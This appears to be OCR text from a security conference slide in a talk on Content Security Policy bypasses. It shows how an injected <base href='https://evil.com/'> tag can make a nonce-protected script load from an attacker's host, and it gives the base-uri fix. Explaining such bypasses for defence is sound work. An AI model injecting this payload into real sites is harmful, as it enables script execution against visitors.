 HITB
Credit: @jackmasa
http://sebastian-lekies.de/csp/bypasses.php
Injection of <base>
script-src 'nonce-r4nd0m';
base-uri 'none';
this bypass goes to Jack massa and the
<!-- XSS -->
<base href="https://evil.com/">
<!-- End XSS -->
...
<script src="foo/bar.js" nonce="r4nd0m"></script>
Solution
add base-uri 'none'
or 'self', if 'none' is not feasible and there are no
path-based open redirectors on the origin
We Broke All CSPs And You
Won’t Believe What Happened Next!
- Michele Spagnuolo and Lukas Weichselbaum